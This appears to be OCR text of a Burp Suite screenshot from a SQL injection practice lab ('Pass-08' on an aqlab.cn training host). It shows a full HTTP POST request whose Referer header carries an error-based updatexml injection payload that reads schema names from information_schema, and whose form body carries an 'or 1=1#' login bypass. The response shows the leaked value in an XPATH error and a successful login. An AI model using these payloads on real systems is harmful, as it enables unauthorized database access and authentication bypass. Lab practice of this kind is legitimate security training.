 Send
Cancel
Target: http://inject2.lab.aqlab.cn:81
Request
Pretty Raw \n Actions
1 POST /Pass-08/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://inject2.lab.aqlab.cn:81
10 Connection: close
11 Referer: ' or updatexml(1,concat(0x7e,(select schema_name from
information_schema.schemata limit 3,1),0x7e),3),4)#
12 Upgrade-Insecure-Requests: 1
13
14 username=%5C&password=or+1%3D1%23&submit=%E7%99%BB%E5%BD%95
Search...
0 matches
Response
Pretty Raw Render \n Actions
<br>
71 <div style=" margin-top:9px;margin-left:90px;">
72 <input type="submit" name="submit" value="登录">
73 </div>
74 </form>
75
76 </li>
<li>
<h3>
查询结果:
</h3>
</li>
<li>
77
78 XPATH syntax error: '~kanwolongxia~'<li>
<h3>
成功登录
</h3>
查询结果:
1 match
INSPECTOR